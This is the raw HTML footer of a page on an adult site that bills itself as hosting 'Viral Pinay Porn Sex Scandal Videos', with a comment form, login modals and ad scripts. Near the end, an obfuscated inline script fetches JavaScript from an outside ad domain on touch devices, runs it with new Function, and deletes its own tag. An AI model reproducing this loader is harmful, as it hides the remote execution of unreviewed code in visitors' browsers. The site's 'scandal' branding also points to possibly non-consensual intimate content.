href="/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xtorjack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><input type="hidden" autocomplete="off" autocorrect="off" name="ktDEMWFZG-vS-zXRNm" value="" /><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></div><div class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div><div class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11838' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><!-- #comments --></article><!-- #post-## --></main><!-- #main --></div><!-- #primary --><div class="clear"></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-menu-container"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://xtorjack.com/disclaimer/">Disclaimer</a></li><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://xtorjack.com/contact-us/">Contact Us</a></li><li id="menu-item-19323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19323"><a href="https://xtorjack.com/sitemap.xml">Sitemap</a></li></ul></div></div><div class="site-info"> <noscript><img src="https://xtorjack.com/wp-content/uploads/2019/10/Restricted-to-18-and-above.jpg"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2019/10/Restricted-to-18-and-above.jpg"> <noscript><img src="https://xtorjack.com/wp-content/uploads/2023/06/stop-revenge-porn.jpg"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2023/06/stop-revenge-porn.jpg"> </br> <b> This is a NO CHILD PORNOGRAPHY and NO REVENGE PORN SITE. WALANG ATABS DITO!</b></br> <a href="/cdn-cgi/l/email-protection#086b67667c696b7c48707c677a62696b63266b6765">Email us for any CONTENT TAKE DOWN and Complaint at <span class="__cf_email__" data-cfemail="7a1915140e1b190e3a020e1508101b191154191517">[email&#160;protected]</span></a> </br> All rights reserved. Powered by XTORJACK.COM</div></footer><!-- #colophon --></div><!-- #content --></div><!-- #page --> <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="9dd39c47df8ca3cb6ca0484c-text/javascript">var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" data-active-tab=""><div class="modal-content"><div class="modal-body"> <a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> <!-- Register form --><div class="wpst-register"><div class="alert alert-danger">Registration is disabled.</div></div> <!-- Login form --><div class="wpst-login"><h3>Login to XTORJACK - Viral Pinay Porn Sex Scandal Videos</h3><form id="wpst_login_form" action="https://xtorjack.com/" method="post"><div class="form-field"> <label>Username</label> <input class="form-control input-lg required" name="wpst_user_login" type="text"/></div><div class="form-field"> <label for="wpst_user_pass">Password</label> <input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/></div><div class="form-field lost-password"> <input type="hidden" name="action" value="wpst_login_member"/> <button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a></div> <input type="hidden" id="login-security" name="login-security" value="c306625c45" /><input type="hidden" name="_wp_http_referer" value="/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/" /></form><div class="wpst-errors"></div></div> <!-- Lost Password form --><div class="wpst-reset-password"><h3>Reset Password</h3><p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p><form id="wpst_reset_password_form" action="https://xtorjack.com/" method="post"><div class="form-field"> <label for="wpst_user_or_email">Username or E-mail</label> <input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/></div><div class="form-field"> <input type="hidden" name="action" value="wpst_reset_password"/> <button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button></div> <input type="hidden" id="password-security" name="password-security" value="c306625c45" /><input type="hidden" name="_wp_http_referer" value="/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/" /></form><div class="wpst-errors"></div></div><div class="wpst-loading"><p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p></div></div><div class="modal-footer"> <span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> <span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="9dd39c47df8ca3cb6ca0484c-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://xtorjack.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js' type="9dd39c47df8ca3cb6ca0484c-text/javascript"></script><script type="9dd39c47df8ca3cb6ca0484c-text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://xtorjack.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();</script><script type="9dd39c47df8ca3cb6ca0484c-text/javascript" id="wp-postviews-cache-js-extra">/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://xtorjack.com/wp-admin/admin-ajax.php","nonce":"ddcf243c43","post_id":"11838"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */</script> <script type="9dd39c47df8ca3cb6ca0484c-text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js" id="wpst-videojs-js"></script> <script type="9dd39c47df8ca3cb6ca0484c-text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js" id="wpst-videojs-quality-selector-js"></script> <script type="9dd39c47df8ca3cb6ca0484c-text/javascript" id="wpst-main-js-extra">/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://xtorjack.com/wp-admin/admin-ajax.php","nonce":"7e956e2d90","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */</script> <!-- Other scripts --> <script type="9dd39c47df8ca3cb6ca0484c-text/javascript">aclib.runPop({
        zoneId: '10340130',
    });</script> <script defer src="https://xtorjack.com/wp-content/cache/autoptimize/js/autoptimize_2124e890c8244d83429a986a50238bee.js" type="9dd39c47df8ca3cb6ca0484c-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9dd39c47df8ca3cb6ca0484c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e559f709e56a44f2b7649c199bad0700","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>